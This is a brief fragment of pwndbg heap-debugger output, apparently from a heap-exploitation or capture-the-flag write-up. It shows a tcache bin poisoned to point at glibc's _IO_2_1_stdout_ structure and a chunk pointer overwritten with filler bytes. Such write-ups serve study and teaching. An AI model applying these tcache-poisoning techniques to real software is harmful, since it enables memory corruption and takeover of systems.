 Free chunk (tcachebins) | PREV_INUSE
Addr: 0x16ace270
Size: 0x31
fd: 0x4242424242424242
Top chunk | PREV_INUSE
Addr: 0x16ace2a0
Size: 0x20d61
pwndbg> bins
tcachebins
0x20 [ -1]: 0x7fbbc41c3760 (_IO_2_1_stdout_)
0x30 [  1]: 0x16ace280 ◂— 'BBBBBBBB'